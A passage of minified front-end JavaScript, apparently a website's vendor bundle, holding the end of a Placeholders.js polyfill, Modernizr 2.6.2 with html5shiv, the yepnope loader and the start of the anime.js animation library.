aN,aJ,aC,aH,an,ap,aj,aq,ac,W,aa,X,ar,am=["text","search","url","tel","email","password","number","textarea"],al=[27,33,34,35,36,37,38,39,40,8,46],aE="#ccc",af="placeholdersjs",Y=RegExp("(?:^|\\s)"+af+"(?!\\S)"),O="data-placeholder-value",ak="data-placeholder-active",Z="data-placeholder-type",Q="data-placeholder-submit",aF="data-placeholder-bound",ay="data-placeholder-focus",ao="data-placeholder-live",ai="data-placeholder-maxlength",ah=document.createElement("input"),ag=document.getElementsByTagName("head")[0],ae=document.documentElement,ad=av.Placeholders,ab=ad.Utils;if(ad.nativeSupport=void 0!==ah.placeholder,!ad.nativeSupport){for(aN=document.getElementsByTagName("input"),aJ=document.getElementsByTagName("textarea"),aC="false"===ae.getAttribute(ay),aH="false"!==ae.getAttribute(ao),ap=document.createElement("style"),ap.type="text/css",aj=document.createTextNode("."+af+" { color:"+aE+"; }"),ap.styleSheet?ap.styleSheet.cssText=aj.nodeValue:ap.appendChild(aj),ag.insertBefore(ap,ag.firstChild),ar=0,X=aN.length+aJ.length;X>ar;ar++){aa=aN.length>ar?aN[ar]:aJ[ar-aN.length],aq=aa.attributes.placeholder,aq&&(aq=aq.nodeValue,aq&&ab.inArray(am,aa.type)&&az(aa))}ac=setInterval(function(){for(ar=0,X=aN.length+aJ.length;X>ar;ar++){aa=aN.length>ar?aN[ar]:aJ[ar-aN.length],aq=aa.attributes.placeholder,aq?(aq=aq.nodeValue,aq&&ab.inArray(am,aa.type)&&(aa.getAttribute(aF)||az(aa),(aq!==aa.getAttribute(O)||"password"===aa.type&&!aa.getAttribute(Z))&&("password"===aa.type&&!aa.getAttribute(Z)&&ab.changeType(aa,"text")&&aa.setAttribute(Z,"password"),aa.value===aa.getAttribute(O)&&(aa.value=aq),aa.setAttribute(O,aq)))):aa.getAttribute(ak)&&(aB(aa),aa.removeAttribute(O))}aH||clearInterval(ac)},100)}ab.addEventListener(av,"beforeunload",function(){ad.disable()}),ad.disable=ad.nativeSupport?aK:aG,ad.enable=ad.nativeSupport?aK:aD}(this);window.Modernizr=(function(A,c,g){var J="2.6.2",w={},y=true,M=c.documentElement,a="modernizr",I=c.createElement(a),E=I.style,L=c.createElement("input"),C=":)",b={}.toString,j=" -webkit- -moz- -o- -ms- ".split(" "),h="Webkit Moz O ms",F=h.split(" "),K=h.toLowerCase().split(" "),H={svg:"http://www.w3.org/2000/svg"},l={},p={},f={},e=[],k=e.slice,s,n=function(V,X,P,W){var O,U,R,S,N=c.createElement("div"),T=c.body,Q=T||c.createElement("body");if(parseInt(P,10)){while(P--){R=c.createElement("div");R.id=W?W[P]:a+(P+1);N.appendChild(R)}}O=["&#173;",'<style id="s',a,'">',V,"</style>"].join("");N.id=a;(T?N:Q).innerHTML+=O;Q.appendChild(N);if(!T){Q.style.background="";Q.style.overflow="hidden";S=M.style.overflow;M.style.overflow="hidden";M.appendChild(Q)}U=X(N,V);if(!T){Q.parentNode.removeChild(Q);M.style.overflow=S}else{N.parentNode.removeChild(N)}return !!U},G=function(P){var O=A.matchMedia||A.msMatchMedia;if(O){return O(P).matches}var N;n("@media "+P+" { #"+a+" { position: absolute; } }",function(Q){N=(A.getComputedStyle?getComputedStyle(Q,null):Q.currentStyle)["position"]=="absolute"});return N},o=(function(){var O={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};function N(P,R){R=R||c.createElement(O[P]||"div");P="on"+P;var Q=P in R;if(!Q){if(!R.setAttribute){R=c.createElement("div")}if(R.setAttribute&&R.removeAttribute){R.setAttribute(P,"");Q=r(R[P],"function");if(!r(R[P],"undefined")){R[P]=g}R.removeAttribute(P)}}R=null;return Q}return N})(),i=({}).hasOwnProperty,x;if(!r(i,"undefined")&&!r(i.call,"undefined")){x=function(N,O){return i.call(N,O)}}else{x=function(N,O){return((O in N)&&r(N.constructor.prototype[O],"undefined"))}}if(!Function.prototype.bind){Function.prototype.bind=function d(P){var Q=this;if(typeof Q!="function"){throw new TypeError()}var N=k.call(arguments,1),O=function(){if(this instanceof O){var T=function(){};T.prototype=Q.prototype;var S=new T();var R=Q.apply(S,N.concat(k.call(arguments)));if(Object(R)===R){return R}return S}else{return Q.apply(P,N.concat(k.call(arguments)))}};return O}}function D(N){E.cssText=N}function u(O,N){return D(j.join(O+";")+(N||""))}function r(O,N){return typeof O===N}function t(O,N){return !!~(""+O).indexOf(N)}function z(P,N){for(var O in P){var Q=P[O];if(!t(Q,"-")&&E[Q]!==g){return N=="pfx"?Q:true}}return false}function q(O,R,Q){for(var N in O){var P=R[O[N]];if(P!==g){if(Q===false){return O[N]}if(r(P,"function")){return P.bind(Q||R)}return P}}return false}function m(R,N,Q){var O=R.charAt(0).toUpperCase()+R.slice(1),P=(R+" "+F.join(O+" ")+O).split(" ");if(r(N,"string")||r(N,"undefined")){return z(P,N)}else{P=(R+" "+(K).join(O+" ")+O).split(" ");return q(P,N,Q)}}l.flexbox=function(){return m("flexWrap")};l.canvas=function(){var N=c.createElement("canvas");return !!(N.getContext&&N.getContext("2d"))};l.canvastext=function(){return !!(w.canvas&&r(c.createElement("canvas").getContext("2d").fillText,"function"))};l.webgl=function(){return !!A.WebGLRenderingContext};l.touch=function(){var N;if(("ontouchstart" in A)||A.DocumentTouch&&c instanceof DocumentTouch){N=true}else{n(["@media (",j.join("touch-enabled),("),a,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(O){N=O.offsetTop===9})}return N};l.geolocation=function(){return"geolocation" in navigator};l.postmessage=function(){return !!A.postMessage};l.websqldatabase=function(){return !!A.openDatabase};l.indexedDB=function(){return !!m("indexedDB",A)};l.hashchange=function(){return o("hashchange",A)&&(c.documentMode===g||c.documentMode>7)};l.history=function(){return !!(A.history&&history.pushState)};l.draganddrop=function(){var N=c.createElement("div");return("draggable" in N)||("ondragstart" in N&&"ondrop" in N)};l.websockets=function(){return"WebSocket" in A||"MozWebSocket" in A};l.rgba=function(){D("background-color:rgba(150,255,150,.5)");return t(E.backgroundColor,"rgba")};l.hsla=function(){D("background-color:hsla(120,40%,100%,.5)");return t(E.backgroundColor,"rgba")||t(E.backgroundColor,"hsla")};l.multiplebgs=function(){D("background:url(https://),url(https://),red url(https://)");return(/(url\s*\(.*?){3}/).test(E.background)};l.backgroundsize=function(){return m("backgroundSize")};l.borderimage=function(){return m("borderImage")};l.borderradius=function(){return m("borderRadius")};l.boxshadow=function(){return m("boxShadow")};l.textshadow=function(){return c.createElement("div").style.textShadow===""};l.opacity=function(){u("opacity:.55");return(/^0.55$/).test(E.opacity)};l.cssanimations=function(){return m("animationName")};l.csscolumns=function(){return m("columnCount")};l.cssgradients=function(){var P="background-image:",O="gradient(linear,left top,right bottom,from(#9f9),to(white));",N="linear-gradient(left top,#9f9, white);";D((P+"-webkit- ".split(" ").join(O+P)+j.join(N+P)).slice(0,-P.length));return t(E.backgroundImage,"gradient")};l.cssreflections=function(){return m("boxReflect")};l.csstransforms=function(){return !!m("transform")};l.csstransforms3d=function(){var N=!!m("perspective");if(N&&"webkitPerspective" in M.style){n("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(O,P){N=O.offsetLeft===9&&O.offsetHeight===3})}return N};l.csstransitions=function(){return m("transition")};l.fontface=function(){var N;n('@font-face {font-family:"font";src:url("https://")}',function(R,S){var Q=c.getElementById("smodernizr"),O=Q.sheet||Q.styleSheet,P=O?(O.cssRules&&O.cssRules[0]?O.cssRules[0].cssText:O.cssText||""):"";N=/src/i.test(P)&&P.indexOf(S.split(" ")[0])===0});return N};l.generatedcontent=function(){var N;n(["#",a,"{font:0/0 a}#",a,':after{content:"',C,'";visibility:hidden;font:3px/1 a}'].join(""),function(O){N=O.offsetHeight>=3});return N};l.video=function(){var O=c.createElement("video"),N=false;try{if(N=!!O.canPlayType){N=new Boolean(N);N.ogg=O.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"");N.h264=O.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"");N.webm=O.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}}catch(P){}return N};l.audio=function(){var O=c.createElement("audio"),N=false;try{if(N=!!O.canPlayType){N=new Boolean(N);N.ogg=O.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"");N.mp3=O.canPlayType("audio/mpeg;").replace(/^no$/,"");N.wav=O.canPlayType('audio/wav; codecs="1"').replace(/^no$/,"");N.m4a=(O.canPlayType("audio/x-m4a;")||O.canPlayType("audio/aac;")).replace(/^no$/,"")}}catch(P){}return N};l.localstorage=function(){try{localStorage.setItem(a,a);localStorage.removeItem(a);return true}catch(N){return false}};l.sessionstorage=function(){try{sessionStorage.setItem(a,a);sessionStorage.removeItem(a);return true}catch(N){return false}};l.webworkers=function(){return !!A.Worker};l.applicationcache=function(){return !!A.applicationCache};l.svg=function(){return !!c.createElementNS&&!!c.createElementNS(H.svg,"svg").createSVGRect};l.inlinesvg=function(){var N=c.createElement("div");N.innerHTML="<svg/>";return(N.firstChild&&N.firstChild.namespaceURI)==H.svg};l.smil=function(){return !!c.createElementNS&&/SVGAnimate/.test(b.call(c.createElementNS(H.svg,"animate")))};l.svgclippaths=function(){return !!c.createElementNS&&/SVGClipPath/.test(b.call(c.createElementNS(H.svg,"clipPath")))};function B(){w.input=(function(P){for(var O=0,N=P.length;O<N;O++){f[P[O]]=!!(P[O] in L)}if(f.list){f.list=!!(c.createElement("datalist")&&A.HTMLDataListElement)}return f})("autocomplete autofocus list placeholder max min multiple pattern required step".split(" "));w.inputtypes=(function(Q){for(var P=0,O,S,R,N=Q.length;P<N;P++){L.setAttribute("type",S=Q[P]);O=L.type!=="text";if(O){L.value=C;L.style.cssText="position:absolute;visibility:hidden;";if(/^range$/.test(S)&&L.style.WebkitAppearance!==g){M.appendChild(L);R=c.defaultView;O=R.getComputedStyle&&R.getComputedStyle(L,null).WebkitAppearance!=="textfield"&&(L.offsetHeight!==0);M.removeChild(L)}else{if(/^(search|tel)$/.test(S)){}else{if(/^(url|email)$/.test(S)){O=L.checkValidity&&L.checkValidity()===false}else{O=L.value!=C}}}}p[Q[P]]=!!O}return p})("search tel url email datetime date month week time datetime-local number range color".split(" "))}for(var v in l){if(x(l,v)){s=v.toLowerCase();w[s]=l[v]();e.push((w[s]?"":"no-")+s)}}w.input||B();w.addTest=function(O,P){if(typeof O=="object"){for(var N in O){if(x(O,N)){w.addTest(N,O[N])}}}else{O=O.toLowerCase();if(w[O]!==g){return w}P=typeof P=="function"?P():P;if(typeof y!=="undefined"&&y){M.className+=" "+(P?"":"no-")+O}w[O]=P}return w};D("");I=L=null;(function(W,Y){var Q=W.html5||{};var T=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;var O=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;var ac;var U="_html5shiv";var N=0;var aa={};var R;(function(){try{var af=Y.createElement("a");af.innerHTML="<xyz></xyz>";ac=("hidden" in af);R=af.childNodes.length==1||(function(){(Y.createElement)("a");var ah=Y.createDocumentFragment();return(typeof ah.cloneNode=="undefined"||typeof ah.createDocumentFragment=="undefined"||typeof ah.createElement=="undefined")}())}catch(ag){ac=true;R=true}}());function S(af,ah){var ai=af.createElement("p"),ag=af.getElementsByTagName("head")[0]||af.documentElement;ai.innerHTML="x<style>"+ah+"</style>";return ag.insertBefore(ai.lastChild,ag.firstChild)}function X(){var af=V.elements;return typeof af=="string"?af.split(" "):af}function ab(af){var ag=aa[af[U]];if(!ag){ag={};N++;af[U]=N;aa[N]=ag}return ag}function Z(ai,af,ah){if(!af){af=Y}if(R){return af.createElement(ai)}if(!ah){ah=ab(af)}var ag;if(ah.cache[ai]){ag=ah.cache[ai].cloneNode()}else{if(O.test(ai)){ag=(ah.cache[ai]=ah.createElem(ai)).cloneNode()}else{ag=ah.createElem(ai)}}return ag.canHaveChildren&&!T.test(ai)?ah.frag.appendChild(ag):ag}function ad(ah,aj){if(!ah){ah=Y}if(R){return ah.createDocumentFragment()}aj=aj||ab(ah);var ak=aj.frag.cloneNode(),ai=0,ag=X(),af=ag.length;for(;ai<af;ai++){ak.createElement(ag[ai])}return ak}function ae(af,ag){if(!ag.cache){ag.cache={};ag.createElem=af.createElement;ag.createFrag=af.createDocumentFragment;ag.frag=ag.createFrag()}af.createElement=function(ah){if(!V.shivMethods){return ag.createElem(ah)}return Z(ah,af,ag)};af.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+X().join().replace(/\w+/g,function(ah){ag.createElem(ah);ag.frag.createElement(ah);return'c("'+ah+'")'})+");return n}")(V,ag.frag)}function P(af){if(!af){af=Y}var ag=ab(af);if(V.shivCSS&&!ac&&!ag.hasCSS){ag.hasCSS=!!S(af,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")}if(!R){ae(af,ag)}return af}var V={elements:Q.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:(Q.shivCSS!==false),supportsUnknownElements:R,shivMethods:(Q.shivMethods!==false),type:"default",shivDocument:P,createElement:Z,createDocumentFragment:ad};W.html5=V;P(Y)}(this,c));w._version=J;w._prefixes=j;w._domPrefixes=K;w._cssomPrefixes=F;w.mq=G;w.hasEvent=o;w.testProp=function(N){return z([N])};w.testAllProps=m;w.testStyles=n;w.prefixed=function(P,O,N){if(!O){return m(P,"pfx")}else{return m(P,O,N)}};M.className=M.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(y?" js "+e.join(" "):"");return w})(this,this.document);(function(ad,ac,ab){function aa(b){return"[object Function]"==P.call(b)}function Z(b){return"string"==typeof b}function Y(){}function X(b){return !b||"loaded"==b||"complete"==b||"uninitialized"==b}function W(){var b=O.shift();M=1,b?b.t?R(function(){("c"==b.t?L.injectCss:L.injectJs)(b.s,0,b.a,b.x,b.e,1)},0):(b(),W()):M=0}function V(w,v,t,s,q,p,n){function m(a){if(!g&&X(h.readyState)&&(x.r=g=1,!M&&W(),h.onload=h.onreadystatechange=null,a)){"img"!=w&&R(function(){I.removeChild(h)},50);for(var c in D[v]){D[v].hasOwnProperty(c)&&D[v][c].onload()}}}var n=n||L.errorTimeout,h=ac.createElement(w),g=0,b=0,x={t:t,s:v,e:q,a:p,x:n};1===D[v]&&(b=1,D[v]=[]),"object"==w?h.data=v:(h.src=v,h.type=w),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){m.call(this,b)},O.splice(s,0,x),"img"!=w&&(b||2===D[v]?(I.insertBefore(h,J?null:Q),R(m,n)):D[v].push(h))}function U(g,e,j,i,h){return M=0,e=e||"j",Z(g)?V("c"==e?G:H,g,e,this.i++,j,i,h):(O.splice(this.i++,0,g),1==O.length&&W()),this}function T(){var b=L;return b.loader={load:U,i:0},b}var S=ac.documentElement,R=ad.setTimeout,Q=ac.getElementsByTagName("script")[0],P={}.toString,O=[],M=0,K="MozAppearance" in S.style,J=K&&!!ac.createRange().compareNode,I=J?S:Q.parentNode,S=ad.opera&&"[object Opera]"==P.call(ad.opera),S=!!ac.attachEvent&&!S,H=K?"object":S?"script":"img",G=S?"script":H,F=Array.isArray||function(b){return"[object Array]"==P.call(b)},E=[],D={},C={timeout:function(d,c){return c.length&&(d.timeout=c[0]),d}},N,L;L=function(e){function c(i){var i=i.split("!"),h=E.length,q=i.pop(),p=i.length,q={url:q,origUrl:q,prefixes:i},o,l,j;for(l=0;l<p;l++){j=i[l].split("="),(o=C[j.shift()])&&(q=o(q,j))}for(l=0;l<h;l++){q=E[l](q)}return q}function n(b,s,r,q,p){var o=c(b),l=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(s&&(s=aa(s)?s:s[b]||s[q]||s[b.split("/").pop().split("?")[0]]),o.instead?o.instead(b,s,r,q,p):(D[o.url]?o.noexec=!0:D[o.url]=1,r.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":ab,o.noexec,o.attrs,o.timeout),(aa(s)||aa(l))&&r.load(function(){T(),s&&s(o.origUrl,p,q),l&&l(o.origUrl,p,q),D[o.url]=2})))}function m(w,v){function u(b,h){if(b){if(Z(b)){h||(r=function(){var i=[].slice.call(arguments);q.apply(this,i),p()}),n(b,r,v,0,t)}else{if(Object(b)===b){for(g in o=function(){var a=0,i;for(i in b){b.hasOwnProperty(i)&&a++}return a}(),b){b.hasOwnProperty(g)&&(!h&&!--o&&(aa(r)?r=function(){var i=[].slice.call(arguments);q.apply(this,i),p()}:r[g]=function(i){return function(){var a=[].slice.call(arguments);i&&i.apply(this,a),p()}}(q[g])),n(b[g],r,v,g,t))}}}}else{!h&&p()}}var t=!!w.test,s=w.load||w.both,r=w.callback||Y,q=r,p=w.complete||Y,o,g;u(t?w.yep:w.nope,!!s),s&&u(s)}var k,f,d=this.yepnope.loader;if(Z(e)){n(e,0,d,0)}else{if(F(e)){for(k=0;k<e.length;k++){f=e[k],Z(f)?n(f,0,d,0):F(f)?L(f):Object(f)===f&&m(f,d)}}else{Object(e)===e&&m(e,d)}}},L.addPrefix=function(d,c){C[d]=c},L.addFilter=function(b){E.push(b)},L.errorTimeout=10000,null==ac.readyState&&ac.addEventListener&&(ac.readyState="loading",ac.addEventListener("DOMContentLoaded",N=function(){ac.removeEventListener("DOMContentLoaded",N,0),ac.readyState="complete"},0)),ad.yepnope=T(),ad.yepnope.executeStack=W,ad.yepnope.injectJs=function(r,q,p,n,m,h){var g=ac.createElement("script"),f,b,n=n||L.errorTimeout;g.src=r;for(b in p){g.setAttribute(b,p[b])}q=h?W:q||Y,g.onreadystatechange=g.onload=function(){!f&&X(g.readyState)&&(f=1,q(),g.onload=g.onreadystatechange=null)},R(function(){f||(f=1,q(1))},n),m?g.onload():Q.parentNode.insertBefore(g,Q)},ad.yepnope.injectCss=function(b,n,m,l,k,h){var l=ac.createElement("link"),f,n=h?W:n||Y;l.href=b,l.rel="stylesheet",l.type="text/css";for(f in m){l.setAttribute(f,m[f])}k||(Q.parentNode.insertBefore(l,Q),R(n,0))}})(this,document);Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};var $jscomp$this=this;(function(a,b){"function"===typeof define&&define.amd?define([],b):"object"===typeof module&&module.exports?module.exports=b():a.anime=b()})(this,function(){function at(m){if(!ax.col(m)){try{return document.querySelectorAll(m)}catch(g){}}}function au(g){return g.reduce(function(m,p){return m.concat(ax.arr(p)?au(p):p)},[])}function ar(g){if(ax.arr(g)){return g}ax.str(g)&&(g=at(g)||g);return g instanceof NodeList||g instanceof HTMLCollection?[].slice.call(g):[g]}function ac(m,g){return m.some(function(p){return p===g})}function an(m){var g={},p;for(p in m){g[p]=m[p]}return g}function ab(m,g){var r=an(m),p;for(p in m){r[p]=g.hasOwnProperty(p)?g[p]:m[p]}return r}function ag(m,g){var r=an(m),p;for(p in g){r[p]=ax.und(m[p])?g[p]:m[p]}return r}function l(m){m=m.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(u,r,w,v){return r+r+w+w+v+v});var g=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(m);m=parseInt(g[1],16);var p=parseInt(g[2],16),g=parseInt(g[3],16);return"rgb("+m+","+p+","+g+")"}function k(m){function g(x,w,y){0>y&&(y+=1);1<y&&--y;return y<1/6?x+6*(w-x)*y:0.5>y?w:y<2/3?x+(w-x)*(2/3-y)*6:x}var v=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(m);m=parseInt(v[1])/360;var u=parseInt(v[2])/100,v=parseInt(v[3])/100;if(0==u){u=v=m=v}else{var r=0.5>v?v*(1+u):v+u-v*u,p=2*v-r,u=g(p,r,m+1/3),v=g(p,r,m);m=g(p,r,m-1/3)}return"rgb("+255*u+","+255*v+","+255*m+")"}function aq(g){if(g=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|pc|vw|vh|deg|rad|turn)?/.exec(g)){return g[2]}}function j(g){if(-1<g.indexOf("translate")){return"px"}if(-1<g.indexOf("rotate")||-1<g.indexOf("skew")){return"deg"}}function Q(m,g){return ax.fnc(m)?m(g.target,g.id,g.total):m}function af(m,g){if(g in m.style){return getComputedStyle(m).getPropertyValue(g.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}}function P(m,g){if(ax.dom(m)&&ac(i,g)){return"transform"}if(ax.dom(m)&&(m.getAttribute(g)||ax.svg(m)&&m[g])){return"attribute"}if(ax.dom(m)&&"transform"!==g&&af(m,g)){return"css"}if(null!=m[g]){return"object"}}function h(m,g){var w=j(g),w=-1<g.indexOf("scale")?1:0+w;m=m.style.transform;if(!m){return w}for(var v=[],u=[],p=[],r=/(\w+)\((.+?)\)/g;v=r.exec(m);){u.push(v[1]),p.push(v[2])}m=p.filter(function(x,y){return u[y]===g});return m.length?m[0]:w}function O(m,g){switch(P(m,g)){case"transform":return h(m,g);case"css":return af(m,g);case"attribute":return m.getAttribute(g)}return m[g]||0}function t(m,g){var p=/^(\*=|\+=|-=)/.exec(m);if(!p){return m}g=parseFloat(g);m=parseFloat(m.replace(p[0],""));switch(p[0][0]){case"+":return g+m;case"-":return g-m;case"*":return g*m}}function ae(g){return ax.obj(g)&&g.hasOwnProperty("totalLength")}function f(m,g){function v(w){w=void 0===w?0:w;return m.el.getPointAtLength(1<=g+w?g+w:0)}var u=v(),r=v(-1),p=v(1);switch(m.property){case"x":return u.x;case"y":return u.y;case"angle":return 180*Math.atan2(p.y-r.y,p.x-r.x)/Math.PI}}function s(m,g){var r=/-?\d*\.?\d+/g;m=ae(m)?m.totalLength:m;if(ax.col(m)){g=ax.rgb(m)?m:ax.hex(m)?l(m):ax.hsl(m)?k(m):void 0}else{var p=aq(m);m=p?m.substr(0,m.length-p.length):m;g=g?m+g:m}g+="";return{original:g,numbers:g.match(r)?g.match(r).map(Number):[0],strings:g.split(r)}}function e(m,g){return g.reduce(function(p,u,r){return p+m[r-1]+u})}function q(g){return(g?au(ax.arr(g)?g.map(ar):ar(g)):[]).filter(function(m,r,p){return p.indexOf(m)===r})}function d(m){var g=q(m);return g.map(function(p,r){return{target:p,id:r,total:g.length}})}function c(m,g){var r=an(g);if(ax.arr(m)){var p=m.length;2!==p||ax.obj(m[0])?ax.fnc(g.duration)||(r.duration=g.duration/p):m={value:m}}return ar(m).map(function(u,v){v=v?0:g.delay;u=ax.obj(u)&&!ae(u)?u:{value:u};ax.und(u.delay)&&(u.delay=v);return u}).map(function(u){return ag(u,r)})}function ah(m,g){var u={},r;for(r in m){var p=Q(m[r],g);ax.arr(p)&&(p=p.map(function(v){return Q(v,g)}),1===p.length&&(p=p[0]));u[r]=p}u.duration=parseFloat(u.duration);u.delay=parseFloat(u.delay);return u}function ay(g){return ax.arr(g)?ap.apply(this,g):o[g]}function ak(m,g){var p;return m.tweens.map(function(w){w=ah(w,g);var v=w.value,r=O(g.target,m.name),u=p?p.to.original:r,u=ax.arr(v)?v[0]:u,x=t(ax.arr(v)?v[1]:v,u),r=aq(x)||aq(u)||aq(r);w.isPath=ae(v);w.from=s(u,r);w.to=s(x,r);w.start=p?p.end:m.offset;w.end=w.start+w.delay+w.duration;w.easing=ay(w.easing);w.elasticity=(1000-Math.min(Math.max(w.elasticity,1),999))/1000;ax.col(w.from.original)&&(w.round=1);return p=w})}function ai(m,g){return au(m.map(function(p){return g.map(function(r){var v=P(p.target,r.name);if(v){var u=ak(r,p);r={type:v,property:r.name,animatable:p,tweens:u,duration:u[u.length-1].end,delay:u[0].delay}}else{r=void 0}return r})})).filter(function(p){return !ax.und(p)})}function n(m,g,r){var p="delay"===m?Math.min:Math.max;return g.length?p.apply(Math,g.map(function(u){return u[m]})):r[m]}function a(p){var m=ab(al,p),x=ab(aj,p),w=d(p.targets),v=[],u=ag(m,x),r;for(r in p){u.hasOwnProperty(r)||"targets"===r||v.push({name:r,offset:u.offset,tweens:c(p[r],x)})}p=ai(w,v);return ag(m,{animatables:w,animations:p,duration:n("duration",p,x),delay:n("delay",p,x)})}function aw(C){function B(){return window.Promise&&new Promise(function(g){return v=g})}function A(g){return x.reversed?x.duration-g:g}function z(M){for(var L=0,K={},J=x.animations,I={};L<J.length;){var H=J[L],G=H.animatable,E=H.tweens;I.tween=E.filter(function(g){return M<g.end})[0]||E[E.length-1];I.isPath$0=I.tween.isPath;I.round=I.tween.round;I.eased=I.tween.easing(Math.min(Math.max(M-I.tween.start-I.tween.delay,0),I.tween.duration)/I.tween.duration,I.tween.elasticity);E=e(I.tween.to.numbers.map(function(g){return function(N,R){R=g.isPath$0?0:g.tween.from.numbers[R];N=R+g.eased*(N-R);g.isPath$0&&(N=f(g.tween.value,N));g.round&&(N=Math.round(N*g.round)/g.round);return N}}(I)),I.tween.to.strings);b[H.type](G.target,H.property,E,K,G.id);H.currentValue=E;L++;I={isPath$0:I.isPath$0,tween:I.tween,eased:I.eased,round:I.round}}if(K){for(var F in K){ad||(ad=af(document.body,"transform")?"transform":"-webkit-transform"),x.animatables[F].target.style[ad]=K[F].join(" ")}}x.currentTime=M;x.progress=M/x.duration*100}function y(g){if(x[g]){x[g](x)}}function w(){x.remaining&&!0!==x.remaining&&x.remaining--}function u(E){var G=x.duration,F=x.offset,g=x.delay,J=x.currentTime,I=x.reversed,H=A(E),H=Math.min(Math.max(H,0),G);H>F&&H<G?(z(H),!x.began&&H>=g&&(x.began=!0,y("begin")),y("run")):(H<=F&&0!==J&&(z(0),I&&w()),H>=G&&J!==G&&(z(G),I||w()));E>=G&&(x.remaining?(D=m,"alternate"===x.direction&&(x.reversed=!x.reversed)):(x.pause(),v(),r=B(),x.completed||(x.completed=!0,y("complete"))),p=0);if(x.children){for(E=x.children,G=0;G<E.length;G++){E[G].seek(H)}}y("update")}C=void 0===C?{}:C;var m,D,p=0,v=null,r=B(),x=a(C);x.reset=function(){var E=x.direction,g=x.loop;x.currentTime=0;x.progress=0;x.paused=!0;x.began=!1;x.completed=!1;x.reversed="reverse"===E;x.remaining="alternate"===E&&1===g?2:g};x.tick=function(g){m=g;D||(D=m);u((p+m-D)*aw.speed)};x.seek=function(g){u(A(g))};x.pause=function(){var g=av.indexOf(x);-1<g&&av.splice(g,1);x.paused=!0};x.play=function(){x.paused&&(x.paused=!1,D=0,p=x.completed?0:A(x.currentTime),av.push(x),ao||am())};x.reverse=function(){x.reversed=!x.reversed;D=0;p=A(x.currentTime)};x.restart=function(){x.pause();x.reset();x.play()};x.finished=r;x.reset();x.autoplay&&x.play();return x}var al={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},aj={duration:1000,delay:0,easing:"easeOutElastic",elasticity:500,round:0},i="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY".split(" "),ad,ax={arr:function(g){return Array.isArray(g)},obj:function(g){return -1<Object.prototype.toString.call(g).indexOf("Object")},svg:function(g){return g instanceof SVGElement},dom:function(g){return g.nodeType||ax.svg(g)},str:function(g){return"string"===typeof g},fnc:function(g){return"function"===typeof g},und:function(g){return"undefined"===typeof g},hex:function(g){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(g)},rgb:function(g){return/^rgb/.test(g)},hsl:function(g){return/^hsl/.test(g)},col:function(g){return ax.hex(g)||ax.rgb(g)||ax.hsl(g)}},ap=function(){function g(m,r,p){return(((1-3*p+3*r)*m+(3*p-6*r))*m+3*r)*m}return function(m,w,v,u){if(0<=m&&1>=m&&0<=v&&1>=v){var r=new Float32Array(11);if(m!==w||v!==u){for(var p=0;11>p;++p){r[p]=g(0.1*p,m,v)}}return function(A){if(m===w&&v===u){return A}if(0===A){return 0}if(1===A){return 1}for(var z=0,y=1;10!==y&&r[y]<=A;++y){z+=0.1}--y;var y=z+(A-r[y])/(r[y+1]-r[y])*0.1,C=3*(1-3*v+3*m)*y*y+2*(3*v-6*m)*y+3*m;if(0.001<=C){for(z=0;4>z;++z){C=3*(1-3*v+3*m)*y*y+2*(3*v-6*m)*y+3*m;if(0===C){break}var x=g(y,m,v)-A,y=y-x/C}A=y}else{if(0===C){A=y}else{var y=z,z=z+0.1,B=0;do{x=y+(z-y)/2,C=g(x,m,v)-A,0<C?z=x:y=x}while(1e-7<Math.abs(C)&&10>++B);A=x}}return g(A,w,u)}}}}(),o=function(){function m(x,w){return 0===x||1===x?x:-Math.pow(2,10*(x-1))*Math.sin(2*(x-1-w/(2*Math.PI)*Math.asin(1))*Math.PI/w)}var g="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),v={In:[[0.55,0.085,0.68,0.53],[0.55,0.055,0.675,0.19],[0.895,0.03,0.685,0.22],[0.755,0.05,0.855,0.06],[0.47,0,0.745,0.715],[0.95,0.05,0.795,0.035],[0.6,0.04,0.98,0.335],[0.6,-0.28,0.735,0.045],m],Out:[[0.25,0.46,0.45,0.94],[0.215,0.61,0.355,1],[0.165,0.84,0.44,1],[0.23,1,0.32,1],[0.39,0.575,0.565,1],[0.19,1,0.22,1],[0.075,0.82,0.165,1],[0.175,0.885,0.32,1.275],function(w,x){return 1-m(1-w,x)}],InOut:[[0.455,0.03,0.515,0.955],[0.645,0.045,0.355,1],[0.77,0,0.175,1],[0.86,0,0.07,1],[0.445,0.05,0.55,0.95],[1,0,0,1],[0.785,0.135,0.15,0.86],[0.68,-0.55,0.265,1.55],function(w,x){return 0.5>w?m(2*w,x)/2:1-m(-2*w+2,x)/2}]},u={linear:ap(0.25,0.25,0.75,0.75)},r={},p;for(p in 